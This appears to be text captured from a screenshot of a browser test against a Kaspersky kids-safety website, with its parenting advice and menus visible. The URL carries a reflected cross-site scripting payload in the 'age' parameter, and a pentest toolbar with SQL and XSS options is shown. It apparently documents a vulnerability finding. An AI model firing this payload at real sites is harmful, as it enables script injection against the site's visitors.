 Kids Safety
https://kids.kaspersky.com/?age="><svg/onload=alert(domain)>
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
KIDS SAFETY
by KASPERSKY
Kids Mode Off
HOME
ADVICE
WEB & SOCIAL
CYBERBULLYING
SOLUTION
Child age
kids.kaspersky.com
OK
Advice
Taking the Cyberbully Offline
10 tips for parents in managing a cyberbullying
incident while taking control away from the
cyberbully 1. Stay calm ...
Advice
Security settings for Facebook,
Twitter, Tumblr and Pinterest
Facebook As soon as you register your kid on
https://www.facebook.com/, you will be
prompted to verify your account ...
Transferring data from www.google-analytics.com...